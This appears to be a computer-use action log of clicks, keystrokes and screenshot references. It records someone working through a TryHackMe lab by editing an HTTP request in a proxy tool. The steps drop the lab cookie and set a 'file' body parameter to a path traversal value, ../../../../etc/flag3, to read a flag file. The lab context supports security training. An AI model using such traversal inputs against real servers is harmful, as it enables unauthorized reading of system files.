
left_click(488, 595)
left_click(91, 325)

Delete the THM cookie line and start a request body line with 'file'.
triple_click(483, 599)
key("BackSpace")

left_click(302, 641)
key("Return")

type("file=")

Set the file body parameter to ../../../../etc/flag3 in the Inspector.
mouse_move(396, 442)
left_mouse_down()
mouse_move(716, 443)
mouse_move(618, 446)
left_mouse_up()
key("ctrl+c")
